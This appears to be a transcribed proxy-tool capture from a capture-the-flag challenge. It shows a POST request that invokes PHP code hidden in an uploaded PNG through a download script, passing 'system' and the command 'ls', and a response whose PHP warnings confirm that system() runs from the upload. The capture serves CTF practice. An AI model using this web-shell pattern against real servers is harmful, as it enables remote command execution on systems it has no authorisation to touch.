 Request
Pretty Raw Hex \n
1 POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system HTTP/1.1
2 Host: 60b22d06-806e-4719-be9f-940493a3d596.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15 Content-Length: 4
16
17 1=ls
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 25 Jun 2025 10:17:50 GMT
4 Content-Type: image/png
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-au
th-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 439
13
14 PNG
15
16 IHDR üí£ pHYsÄÄ+`IDATHc\<br />
17 <b>Notice</b>: Undefined offset: 1 in <b>/var/www/html/upload/4a47a0db6e60853dedfcfdf08a5ca249.png</b> on line
<b>4</b><br />
18 <br />
19 <b>Warning</b>: system(): Cannot execute a blank command in
<b>/var/www/html/upload/4a47a0db6e60853dedfcfdf08a5ca249.png</b> on line <b>4</b><br />
20 XÁs^7üÛ~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýÙ=Î2Q0
21 FÁ(£`Q0
22 ²xIEND®B`